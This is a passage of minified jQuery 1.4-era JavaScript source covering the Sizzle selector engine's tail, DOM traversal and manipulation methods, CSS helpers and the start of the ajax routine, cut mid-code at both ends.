if(name==="contains"){return(elem.textContent||elem.innerText||getText([elem])||"").indexOf(match[3])>=0;}else if(name==="not"){var not=match[3];for(var i=0,l=not.length;i<l;i++){if(not[i]===elem){return false;}}
return true;}else{Sizzle.error("Syntax error, unrecognized expression: "+name);}},CHILD:function(elem,match){var type=match[1],node=elem;switch(type){case'only':case'first':while((node=node.previousSibling)){if(node.nodeType===1){return false;}}
if(type==="first"){return true;}
node=elem;case'last':while((node=node.nextSibling)){if(node.nodeType===1){return false;}}
return true;case'nth':var first=match[2],last=match[3];if(first===1&&last===0){return true;}
var doneName=match[0],parent=elem.parentNode;if(parent&&(parent.sizcache!==doneName||!elem.nodeIndex)){var count=0;for(node=parent.firstChild;node;node=node.nextSibling){if(node.nodeType===1){node.nodeIndex=++count;}}
parent.sizcache=doneName;}
var diff=elem.nodeIndex-last;if(first===0){return diff===0;}else{return(diff%first===0&&diff/first>=0);}}},ID:function(elem,match){return elem.nodeType===1&&elem.getAttribute("id")===match;},TAG:function(elem,match){return(match==="*"&&elem.nodeType===1)||elem.nodeName.toLowerCase()===match;},CLASS:function(elem,match){return(" "+(elem.className||elem.getAttribute("class"))+" ").indexOf(match)>-1;},ATTR:function(elem,match){var name=match[1],result=Expr.attrHandle[name]?Expr.attrHandle[name](elem):elem[name]!=null?elem[name]:elem.getAttribute(name),value=result+"",type=match[2],check=match[4];return result==null?type==="!=":type==="="?value===check:type==="*="?value.indexOf(check)>=0:type==="~="?(" "+value+" ").indexOf(check)>=0:!check?value&&result!==false:type==="!="?value!==check:type==="^="?value.indexOf(check)===0:type==="$="?value.substr(value.length-check.length)===check:type==="|="?value===check||value.substr(0,check.length+1)===check+"-":false;},POS:function(elem,match,i,array){var name=match[2],filter=Expr.setFilters[name];if(filter){return filter(elem,i,match,array);}}}};var origPOS=Expr.match.POS;for(var type in Expr.match){Expr.match[type]=new RegExp(Expr.match[type].source+/(?![^\[]*\])(?![^\(]*\))/.source);Expr.leftMatch[type]=new RegExp(/(^(?:.|\r|\n)*?)/.source+Expr.match[type].source.replace(/\\(\d+)/g,function(all,num){return"\\"+(num-0+1);}));}
var makeArray=function(array,results){array=Array.prototype.slice.call(array,0);if(results){results.push.apply(results,array);return results;}
return array;};try{Array.prototype.slice.call(document.documentElement.childNodes,0)[0].nodeType;}catch(e){makeArray=function(array,results){var ret=results||[];if(toString.call(array)==="[object Array]"){Array.prototype.push.apply(ret,array);}else{if(typeof array.length==="number"){for(var i=0,l=array.length;i<l;i++){ret.push(array[i]);}}else{for(var i=0;array[i];i++){ret.push(array[i]);}}}
return ret;};}
var sortOrder;if(document.documentElement.compareDocumentPosition){sortOrder=function(a,b){if(!a.compareDocumentPosition||!b.compareDocumentPosition){if(a==b){hasDuplicate=true;}
return a.compareDocumentPosition?-1:1;}
var ret=a.compareDocumentPosition(b)&4?-1:a===b?0:1;if(ret===0){hasDuplicate=true;}
return ret;};}else if("sourceIndex"in document.documentElement){sortOrder=function(a,b){if(!a.sourceIndex||!b.sourceIndex){if(a==b){hasDuplicate=true;}
return a.sourceIndex?-1:1;}
var ret=a.sourceIndex-b.sourceIndex;if(ret===0){hasDuplicate=true;}
return ret;};}else if(document.createRange){sortOrder=function(a,b){if(!a.ownerDocument||!b.ownerDocument){if(a==b){hasDuplicate=true;}
return a.ownerDocument?-1:1;}
var aRange=a.ownerDocument.createRange(),bRange=b.ownerDocument.createRange();aRange.setStart(a,0);aRange.setEnd(a,0);bRange.setStart(b,0);bRange.setEnd(b,0);var ret=aRange.compareBoundaryPoints(Range.START_TO_END,bRange);if(ret===0){hasDuplicate=true;}
return ret;};}
function getText(elems){var ret="",elem;for(var i=0;elems[i];i++){elem=elems[i];if(elem.nodeType===3||elem.nodeType===4){ret+=elem.nodeValue;}else if(elem.nodeType!==8){ret+=getText(elem.childNodes);}}
return ret;}
(function(){var form=document.createElement("div"),id="script"+(new Date).getTime();form.innerHTML="<a name='"+id+"'/>";var root=document.documentElement;root.insertBefore(form,root.firstChild);if(document.getElementById(id)){Expr.find.ID=function(match,context,isXML){if(typeof context.getElementById!=="undefined"&&!isXML){var m=context.getElementById(match[1]);return m?m.id===match[1]||typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id").nodeValue===match[1]?[m]:undefined:[];}};Expr.filter.ID=function(elem,match){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return elem.nodeType===1&&node&&node.nodeValue===match;};}
root.removeChild(form);root=form=null;})();(function(){var div=document.createElement("div");div.appendChild(document.createComment(""));if(div.getElementsByTagName("*").length>0){Expr.find.TAG=function(match,context){var results=context.getElementsByTagName(match[1]);if(match[1]==="*"){var tmp=[];for(var i=0;results[i];i++){if(results[i].nodeType===1){tmp.push(results[i]);}}
results=tmp;}
return results;};}
div.innerHTML="<a href='#'></a>";if(div.firstChild&&typeof div.firstChild.getAttribute!=="undefined"&&div.firstChild.getAttribute("href")!=="#"){Expr.attrHandle.href=function(elem){return elem.getAttribute("href",2);};}
div=null;})();if(document.querySelectorAll){(function(){var oldSizzle=Sizzle,div=document.createElement("div");div.innerHTML="<p class='TEST'></p>";if(div.querySelectorAll&&div.querySelectorAll(".TEST").length===0){return;}
Sizzle=function(query,context,extra,seed){context=context||document;if(!seed&&context.nodeType===9&&!isXML(context)){try{return makeArray(context.querySelectorAll(query),extra);}catch(e){}}
return oldSizzle(query,context,extra,seed);};for(var prop in oldSizzle){Sizzle[prop]=oldSizzle[prop];}
div=null;})();}
(function(){var div=document.createElement("div");div.innerHTML="<div class='test e'></div><div class='test'></div>";if(!div.getElementsByClassName||div.getElementsByClassName("e").length===0){return;}
div.lastChild.className="e";if(div.getElementsByClassName("e").length===1){return;}
Expr.order.splice(1,0,"CLASS");Expr.find.CLASS=function(match,context,isXML){if(typeof context.getElementsByClassName!=="undefined"&&!isXML){return context.getElementsByClassName(match[1]);}};div=null;})();function dirNodeCheck(dir,cur,doneName,checkSet,nodeCheck,isXML){for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){elem=elem[dir];var match=false;while(elem){if(elem.sizcache===doneName){match=checkSet[elem.sizset];break;}
if(elem.nodeType===1&&!isXML){elem.sizcache=doneName;elem.sizset=i;}
if(elem.nodeName.toLowerCase()===cur){match=elem;break;}
elem=elem[dir];}
checkSet[i]=match;}}}
function dirCheck(dir,cur,doneName,checkSet,nodeCheck,isXML){for(var i=0,l=checkSet.length;i<l;i++){var elem=checkSet[i];if(elem){elem=elem[dir];var match=false;while(elem){if(elem.sizcache===doneName){match=checkSet[elem.sizset];break;}
if(elem.nodeType===1){if(!isXML){elem.sizcache=doneName;elem.sizset=i;}
if(typeof cur!=="string"){if(elem===cur){match=true;break;}}else if(Sizzle.filter(cur,[elem]).length>0){match=elem;break;}}
elem=elem[dir];}
checkSet[i]=match;}}}
var contains=document.compareDocumentPosition?function(a,b){return!!(a.compareDocumentPosition(b)&16);}:function(a,b){return a!==b&&(a.contains?a.contains(b):true);};var isXML=function(elem){var documentElement=(elem?elem.ownerDocument||elem:0).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};var posProcess=function(selector,context){var tmpSet=[],later="",match,root=context.nodeType?[context]:context;while((match=Expr.match.PSEUDO.exec(selector))){later+=match[0];selector=selector.replace(Expr.match.PSEUDO,"");}
selector=Expr.relative[selector]?selector+"*":selector;for(var i=0,l=root.length;i<l;i++){Sizzle(selector,root[i],tmpSet);}
return Sizzle.filter(later,tmpSet);};jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.filters;jQuery.unique=Sizzle.uniqueSort;jQuery.text=getText;jQuery.isXMLDoc=isXML;jQuery.contains=contains;return;window.Sizzle=Sizzle;})();var runtil=/Until$/,rparentsprev=/^(?:parents|prevUntil|prevAll)/,rmultiselector=/,/,slice=Array.prototype.slice;var winnow=function(elements,qualifier,keep){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)===keep;});}else if(qualifier.nodeType){return jQuery.grep(elements,function(elem,i){return(elem===qualifier)===keep;});}else if(typeof qualifier==="string"){var filtered=jQuery.grep(elements,function(elem){return elem.nodeType===1;});if(isSimple.test(qualifier)){return jQuery.filter(qualifier,filtered,!keep);}else{qualifier=jQuery.filter(qualifier,filtered);}}
return jQuery.grep(elements,function(elem,i){return(jQuery.inArray(elem,qualifier)>=0)===keep;});};jQuery.fn.extend({find:function(selector){var ret=this.pushStack("","find",selector),length=0;for(var i=0,l=this.length;i<l;i++){length=ret.length;jQuery.find(selector,this[i],ret);if(i>0){for(var n=length;n<ret.length;n++){for(var r=0;r<length;r++){if(ret[r]===ret[n]){ret.splice(n--,1);break;}}}}}
return ret;},has:function(target){var targets=jQuery(target);return this.filter(function(){for(var i=0,l=targets.length;i<l;i++){if(jQuery.contains(this,targets[i])){return true;}}});},not:function(selector){return this.pushStack(winnow(this,selector,false),"not",selector);},filter:function(selector){return this.pushStack(winnow(this,selector,true),"filter",selector);},is:function(selector){return!!selector&&jQuery.filter(selector,this).length>0;},closest:function(selectors,context){if(jQuery.isArray(selectors)){var ret=[],cur=this[0],match,matches={},selector;if(cur&&selectors.length){for(var i=0,l=selectors.length;i<l;i++){selector=selectors[i];if(!matches[selector]){matches[selector]=jQuery.expr.match.POS.test(selector)?jQuery(selector,context||this.context):selector;}}
while(cur&&cur.ownerDocument&&cur!==context){for(selector in matches){match=matches[selector];if(match.jquery?match.index(cur)>-1:jQuery(cur).is(match)){ret.push({selector:selector,elem:cur});delete matches[selector];}}
cur=cur.parentNode;}}
return ret;}
var pos=jQuery.expr.match.POS.test(selectors)?jQuery(selectors,context||this.context):null;return this.map(function(i,cur){while(cur&&cur.ownerDocument&&cur!==context){if(pos?pos.index(cur)>-1:jQuery(cur).is(selectors)){return cur;}
cur=cur.parentNode;}
return null;});},index:function(elem){if(!elem||typeof elem==="string"){return jQuery.inArray(this[0],elem?jQuery(elem):this.parent().children());}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){var set=typeof selector==="string"?jQuery(selector,context||this.context):jQuery.makeArray(selector),all=jQuery.merge(this.get(),set);return this.pushStack(isDisconnected(set[0])||isDisconnected(all[0])?all:jQuery.unique(all));},andSelf:function(){return this.add(this.prevObject);}});function isDisconnected(node){return!node||!node.parentNode||node.parentNode.nodeType===11;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return jQuery.dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until);},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until);},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(!runtil.test(name)){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
ret=this.length>1?jQuery.unique(ret):ret;if((this.length>1||rmultiselector.test(selector))&&rparentsprev.test(name)){ret=ret.reverse();}
return this.pushStack(ret,name,slice.call(arguments).join(","));};});jQuery.extend({filter:function(expr,elems,not){if(not){expr=":not("+expr+")";}
return jQuery.find.matches(expr,elems);},dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur);}
cur=cur[dir];}
return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir]){if(cur.nodeType===1&&++num===result){break;}}
return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n);}}
return r;}});var rinlinejQuery=/ jQuery\d+="(?:\d+|null)"/g,rleadingWhitespace=/^\s+/,rxhtmlTag=/(<([\w:]+)[^>]*?)\/>/g,rselfClosing=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnocache=/<script|<object|<embed|<option|<style/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,fcloseTag=function(all,front,tag){return rselfClosing.test(tag)?all:front+"></"+tag+">";},wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;if(!jQuery.support.htmlSerialize){wrapMap._default=[1,"div<div>","</div>"];}
jQuery.fn.extend({text:function(text){if(jQuery.isFunction(text)){return this.each(function(i){var self=jQuery(this);self.text(text.call(this,i,self.text()));});}
if(typeof text!=="object"&&text!==undefined){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));}
return jQuery.text(this);},wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();},append:function(){return this.domManip(arguments,true,function(elem){if(this.nodeType===1){this.appendChild(elem);}});},prepend:function(){return this.domManip(arguments,true,function(elem){if(this.nodeType===1){this.insertBefore(elem,this.firstChild);}});},before:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(elem){this.parentNode.insertBefore(elem,this);});}else if(arguments.length){var set=jQuery(arguments[0]);set.push.apply(set,this.toArray());return this.pushStack(set,"before",arguments);}},after:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});}else if(arguments.length){var set=this.pushStack(this,"after",arguments);set.push.apply(set,jQuery(arguments[0]).toArray());return set;}},remove:function(selector,keepData){for(var i=0,elem;(elem=this[i])!=null;i++){if(!selector||jQuery.filter(selector,[elem]).length){if(!keepData&&elem.nodeType===1){jQuery.cleanData(elem.getElementsByTagName("*"));jQuery.cleanData([elem]);}
if(elem.parentNode){elem.parentNode.removeChild(elem);}}}
return this;},empty:function(){for(var i=0,elem;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(elem.getElementsByTagName("*"));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}}
return this;},clone:function(events){var ret=this.map(function(){if(!jQuery.support.noCloneEvent&&!jQuery.isXMLDoc(this)){var html=this.outerHTML,ownerDocument=this.ownerDocument;if(!html){var div=ownerDocument.createElement("div");div.appendChild(this.cloneNode(true));html=div.innerHTML;}
return jQuery.clean([html.replace(rinlinejQuery,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(rleadingWhitespace,"")],ownerDocument)[0];}else{return this.cloneNode(true);}});if(events===true){cloneCopyEvent(this,ret);cloneCopyEvent(this.find("*"),ret.find("*"));}
return ret;},html:function(value){if(value===undefined){return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(rinlinejQuery,""):null;}else if(typeof value==="string"&&!rnocache.test(value)&&(jQuery.support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,fcloseTag);try{for(var i=0,l=this.length;i<l;i++){if(this[i].nodeType===1){jQuery.cleanData(this[i].getElementsByTagName("*"));this[i].innerHTML=value;}}}catch(e){this.empty().append(value);}}else if(jQuery.isFunction(value)){this.each(function(i){var self=jQuery(this),old=self.html();self.empty().append(function(){return value.call(this,i,old);});});}else{this.empty().append(value);}
return this;},replaceWith:function(value){if(this[0]&&this[0].parentNode){if(jQuery.isFunction(value)){return this.each(function(i){var self=jQuery(this),old=self.html();self.replaceWith(value.call(this,i,old));});}
if(typeof value!=="string"){value=jQuery(value).detach();}
return this.each(function(){var next=this.nextSibling,parent=this.parentNode;jQuery(this).remove();if(next){jQuery(next).before(value);}else{jQuery(parent).append(value);}});}else{return this.pushStack(jQuery(jQuery.isFunction(value)?value():value),"replaceWith",value);}},detach:function(selector){return this.remove(selector,true);},domManip:function(args,table,callback){var results,first,value=args[0],scripts=[],fragment,parent;if(!jQuery.support.checkClone&&arguments.length===3&&typeof value==="string"&&rchecked.test(value)){return this.each(function(){jQuery(this).domManip(args,table,callback,true);});}
if(jQuery.isFunction(value)){return this.each(function(i){var self=jQuery(this);args[0]=value.call(this,i,table?self.html():undefined);self.domManip(args,table,callback);});}
if(this[0]){parent=value&&value.parentNode;if(jQuery.support.parentNode&&parent&&parent.nodeType===11&&parent.childNodes.length===this.length){results={fragment:parent};}else{results=buildFragment(args,this,scripts);}
fragment=results.fragment;if(fragment.childNodes.length===1){first=fragment=fragment.firstChild;}else{first=fragment.firstChild;}
if(first){table=table&&jQuery.nodeName(first,"tr");for(var i=0,l=this.length;i<l;i++){callback.call(table?root(this[i],first):this[i],i>0||results.cacheable||this.length>1?fragment.cloneNode(true):fragment);}}
if(scripts.length){jQuery.each(scripts,evalScript);}}
return this;function root(elem,cur){return jQuery.nodeName(elem,"table")?(elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody"))):elem;}}});function cloneCopyEvent(orig,ret){var i=0;ret.each(function(){if(this.nodeName!==(orig[i]&&orig[i].nodeName)){return;}
var oldData=jQuery.data(orig[i++]),curData=jQuery.data(this,oldData),events=oldData&&oldData.events;if(events){delete curData.handle;curData.events={};for(var type in events){for(var handler in events[type]){jQuery.event.add(this,type,events[type][handler],events[type][handler].data);}}}});}
function buildFragment(args,nodes,scripts){var fragment,cacheable,cacheresults,doc=(nodes&&nodes[0]?nodes[0].ownerDocument||nodes[0]:document);if(args.length===1&&typeof args[0]==="string"&&args[0].length<512&&doc===document&&!rnocache.test(args[0])&&(jQuery.support.checkClone||!rchecked.test(args[0]))){cacheable=true;cacheresults=jQuery.fragments[args[0]];if(cacheresults){if(cacheresults!==1){fragment=cacheresults;}}}
if(!fragment){fragment=doc.createDocumentFragment();jQuery.clean(args,doc,fragment,scripts);}
if(cacheable){jQuery.fragments[args[0]]=cacheresults?fragment:1;}
return{fragment:fragment,cacheable:cacheable};}
jQuery.fragments={};jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var ret=[],insert=jQuery(selector),parent=this.length===1&&this[0].parentNode;if(parent&&parent.nodeType===11&&parent.childNodes.length===1&&insert.length===1){insert[original](this[0]);return this;}else{for(var i=0,l=insert.length;i<l;i++){var elems=(i>0?this.clone(true):this).get();jQuery.fn[original].apply(jQuery(insert[i]),elems);ret=ret.concat(elems);}
return this.pushStack(ret,name,insert.selector);}};});jQuery.extend({clean:function(elems,context,fragment,scripts){context=context||document;if(typeof context.createElement==="undefined"){context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;}
var ret=[];for(var i=0,elem;(elem=elems[i])!=null;i++){if(typeof elem==="number"){elem+="";}
if(!elem){continue;}
if(typeof elem==="string"&&!rhtml.test(elem)){elem=context.createTextNode(elem);}else if(typeof elem==="string"){elem=elem.replace(rxhtmlTag,fcloseTag);var tag=(rtagName.exec(elem)||["",""])[1].toLowerCase(),wrap=wrapMap[tag]||wrapMap._default,depth=wrap[0],div=context.createElement("div");div.innerHTML=wrap[1]+elem+wrap[2];while(depth--){div=div.lastChild;}
if(!jQuery.support.tbody){var hasBody=rtbody.test(elem),tbody=tag==="table"&&!hasBody?div.firstChild&&div.firstChild.childNodes:wrap[1]==="<table>"&&!hasBody?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j){if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length){tbody[j].parentNode.removeChild(tbody[j]);}}}
if(!jQuery.support.leadingWhitespace&&rleadingWhitespace.test(elem)){div.insertBefore(context.createTextNode(rleadingWhitespace.exec(elem)[0]),div.firstChild);}
elem=div.childNodes;}
if(elem.nodeType){ret.push(elem);}else{ret=jQuery.merge(ret,elem);}}
if(fragment){for(var i=0;ret[i];i++){if(scripts&&jQuery.nodeName(ret[i],"script")&&(!ret[i].type||ret[i].type.toLowerCase()==="text/javascript")){scripts.push(ret[i].parentNode?ret[i].parentNode.removeChild(ret[i]):ret[i]);}else{if(ret[i].nodeType===1){ret.splice.apply(ret,[i+1,0].concat(jQuery.makeArray(ret[i].getElementsByTagName("script"))));}
fragment.appendChild(ret[i]);}}}
return ret;},cleanData:function(elems){var data,id,cache=jQuery.cache,special=jQuery.event.special,deleteExpando=jQuery.support.deleteExpando;for(var i=0,elem;(elem=elems[i])!=null;i++){id=elem[jQuery.expando];if(id){data=cache[id];if(data.events){for(var type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{removeEvent(elem,type,data.handle);}}}
if(deleteExpando){delete elem[jQuery.expando];}else if(elem.removeAttribute){elem.removeAttribute(jQuery.expando);}
delete cache[id];}}}});var rexclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,ralpha=/alpha\([^)]*\)/,ropacity=/opacity=([^)]*)/,rfloat=/float/i,rdashAlpha=/-([a-z])/ig,rupper=/([A-Z])/g,rnumpx=/^-?\d+(?:px)?$/i,rnum=/^-?\d/,cssShow={position:"absolute",visibility:"hidden",display:"block"},cssWidth=["Left","Right"],cssHeight=["Top","Bottom"],getComputedStyle=document.defaultView&&document.defaultView.getComputedStyle,styleFloat=jQuery.support.cssFloat?"cssFloat":"styleFloat",fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn.css=function(name,value){return access(this,name,value,true,function(elem,name,value){if(value===undefined){return jQuery.curCSS(elem,name);}
if(typeof value==="number"&&!rexclude.test(name)){value+="px";}
jQuery.style(elem,name,value);});};jQuery.extend({style:function(elem,name,value){if(!elem||elem.nodeType===3||elem.nodeType===8){return undefined;}
if((name==="width"||name==="height")&&parseFloat(value)<0){value=undefined;}
var style=elem.style||elem,set=value!==undefined;if(!jQuery.support.opacity&&name==="opacity"){if(set){style.zoom=1;var opacity=parseInt(value,10)+""==="NaN"?"":"alpha(opacity="+value*100+")";var filter=style.filter||jQuery.curCSS(elem,"filter")||"";style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):opacity;}
return style.filter&&style.filter.indexOf("opacity=")>=0?(parseFloat(ropacity.exec(style.filter)[1])/100)+"":"";}
if(rfloat.test(name)){name=styleFloat;}
name=name.replace(rdashAlpha,fcamelCase);if(set){style[name]=value;}
return style[name];},css:function(elem,name,force,extra){if(name==="width"||name==="height"){var val,props=cssShow,which=name==="width"?cssWidth:cssHeight;function getWH(){val=name==="width"?elem.offsetWidth:elem.offsetHeight;if(extra==="border"){return;}
jQuery.each(which,function(){if(!extra){val-=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;}
if(extra==="margin"){val+=parseFloat(jQuery.curCSS(elem,"margin"+this,true))||0;}else{val-=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;}});}
if(elem.offsetWidth!==0){getWH();}else{jQuery.swap(elem,props,getWH);}
return Math.max(0,Math.round(val));}
return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style,filter;if(!jQuery.support.opacity&&name==="opacity"&&elem.currentStyle){ret=ropacity.test(elem.currentStyle.filter||"")?(parseFloat(RegExp.$1)/100)+"":"";return ret===""?"1":ret;}
if(rfloat.test(name)){name=styleFloat;}
if(!force&&style&&style[name]){ret=style[name];}else if(getComputedStyle){if(rfloat.test(name)){name="float";}
name=name.replace(rupper,"-$1").toLowerCase();var defaultView=elem.ownerDocument.defaultView;if(!defaultView){return null;}
var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name);}
if(name==="opacity"&&ret===""){ret="1";}}else if(elem.currentStyle){var camelCase=name.replace(rdashAlpha,fcamelCase);ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!rnumpx.test(ret)&&rnum.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=camelCase==="fontSize"?"1em":(ret||0);ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}
return ret;},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
callback.call(elem);for(var name in options){elem.style[name]=old[name];}}});if(jQuery.expr&&jQuery.expr.filters){jQuery.expr.filters.hidden=function(elem){var width=elem.offsetWidth,height=elem.offsetHeight,skip=elem.nodeName.toLowerCase()==="tr";return width===0&&height===0&&!skip?true:width>0&&height>0&&!skip?false:jQuery.curCSS(elem,"display")==="none";};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};}
var jsc=now(),rscript=/<script(.|\s)*?\/script>/gi,rselectTextarea=/select|textarea/i,rinput=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,jsre=/=\?(&|$)/,rquery=/\?/,rts=/(\?|&)_=.*?(&|$)/,rurl=/^(\w+:)?\/\/([^\/?#]+)/,r20=/%20/g,_load=jQuery.fn.load;jQuery.fn.extend({load:function(url,params,callback){if(typeof url!=="string"){return _load.call(this,url);}else if(!this.length){return this;}
var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}
var type="GET";if(params){if(jQuery.isFunction(params)){callback=params;params=null;}else if(typeof params==="object"){params=jQuery.param(params,jQuery.ajaxSettings.traditional);type="POST";}}
var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status==="success"||status==="notmodified"){self.html(selector?jQuery("<div />").append(res.responseText.replace(rscript,"")).find(selector):res.responseText);}
if(callback){self.each(callback,[res.responseText,status,res]);}}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return this.elements?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||rselectTextarea.test(this.nodeName)||rinput.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=null;}
return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data={};}
return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:window.XMLHttpRequest&&(window.location.protocol!=="file:"||!window.ActiveXObject)?function(){return new window.XMLHttpRequest();}:function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(origSettings){var s=jQuery.extend(true,{},jQuery.ajaxSettings,origSettings);var jsonp,status,data,callbackContext=origSettings&&origSettings.context||s,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
if(s.dataType==="jsonp"){if(type==="GET"){if(!jsre.test(s.url)){s.url+=(rquery.test(s.url)?"&":"?")+(s.jsonp||"callback")+"=?";}}else if(!s.data||!jsre.test(s.data)){s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";}
s.dataType="json";}
if(s.dataType==="json"&&(s.data&&jsre.test(s.data)||jsre.test(s.url))){jsonp=s.jsonpCallback||("jsonp"+jsc++);if(s.data){s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");}
s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=window[jsonp]||function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}
if(head){head.removeChild(script);}};}
if(s.dataType==="script"&&s.cache===null){s.cache=false;}
